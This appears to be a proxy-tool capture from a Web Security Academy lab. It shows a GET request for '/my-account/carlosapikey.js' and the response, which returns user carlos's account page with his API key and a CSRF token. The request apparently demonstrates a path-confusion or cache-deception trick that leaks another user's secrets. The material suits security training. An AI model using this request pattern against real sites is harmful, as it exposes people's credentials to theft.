 Request
Pretty Raw Hex
\n
1 GET /my-account/carlosapikey.js HTTP/2
2 Host: 0aac00ef04b1e03d8011589e0032006f.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Priority: u=0, i
13 Te: trailers
14
15
Search
0 highlights
Response
Pretty Raw Hex Render
\n
58 </header>
59 <h1>
My Account
</h1>
60 <div id=account-content>
61 <p>
Your username is: carlos
</p>
62 <div>
Your API Key is: ofYTDtK4RHMTP9ihY202OGFWei2g6T3Y
</div>
<br/>
63 <form class="login-form" name="change-email-form" action="/my-account/change-email" method="POST">
64 <label>
Email
</label>
65 <input required type="email" name="email" value="">
66 <input required type="hidden" name="csrf" value="K6kXFcFUOa8e6Q9YWxhAy7yWvywx3Z8A">
API
1 match